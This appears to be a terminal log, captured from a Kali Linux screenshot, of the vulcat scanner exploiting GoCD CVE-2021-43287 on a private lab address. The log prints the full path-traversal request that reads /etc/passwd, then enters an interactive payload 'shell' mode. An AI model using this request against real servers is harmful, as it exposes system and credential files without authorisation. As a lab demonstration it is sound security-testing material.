 1 2 3 4 2
root@kali: ~/vulcat-2.0.0
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat-2.0.0]
└─# python3 vulcat.py -u http://192.168.80.132:8153/ -v cve-2021-43287 --shell
[11:17:33] [INFO] 开始扫描目标 http://192.168.80.132:8153/
[11:17:34] [INFO] 对当前url进行WAF检测, 请稍等...
[11:17:35] [INFO] 未发现WAF
[11:17:35] [INFO] 正在加载Payloads...
100%|███████████████| 1/1 [00:00<00:00, 1.42it/s]
[11:17:36] [INFO] 等待所有线程结束, 请稍等...
[11:17:36] [INFO] 分析扫描结果中, 请稍等...
[11:17:36] [+] 发现漏洞, 共发送了4个HTTP(s)请求:
---
Target: http://192.168.80.132:8153/go/add-on/business-continuity/api/plugin?folderName=&pluginName=../../../../../../etc/passwd
| Type: GoCD FileRead CVE-2021-43287
| Request: [Request
GET /go/add-on/business-continuity/api/plugin?folderName=&pluginName=../../../../../../etc/passwd HTTP/1.1
Host: 192.168.80.132:8153
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded]
---
[11:17:36] [+] 识别为"FileRead"漏洞, 进入Shell交互模式:
[11:17:36] [Shell] 根据漏洞类型 输入相应的Payload(例如whoami):